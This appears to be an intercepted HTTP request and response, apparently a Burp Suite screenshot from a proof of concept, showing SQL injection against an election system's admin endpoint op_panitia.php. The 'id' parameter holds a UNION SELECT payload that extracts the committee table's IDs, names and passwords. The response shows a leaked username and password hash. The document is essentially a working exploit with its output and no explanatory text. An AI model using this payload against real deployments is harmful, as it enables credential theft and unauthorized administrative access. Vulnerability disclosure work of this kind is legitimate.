 Request
Pretty Raw Hex
\n
1 POST /election/admin/ajax/op_panitia.php HTTP/1.1
2 Host: 10.11.12.52
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.11.12.52/election/admin/panitia.php?_
8 X-Requested-With: XMLHttpRequest
9 Origin: http://10.11.12.52
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Cookie: el_mass_adding=false; el_listing_siswa=5; el_listing_guru=5; el_listing_panitia=10; PHPSESSID=g9h2rvtos4f1acd0pf09kfunq8; el_lang=en-us
14 Priority: u=0
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 109
17
18 aksi=fetch&id=-1+union+select+1,2,3,group_concat(id,"+",no_induk,"+",nama,"+",password),5+FROM+tb_panitia--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Mar 2025 19:54:51 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 104
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 {"code":"200","id":"1","no_induk":"2","nama":"3","level":"1 1234 Love bb113886b0513a9d882e3caa5cd73314"}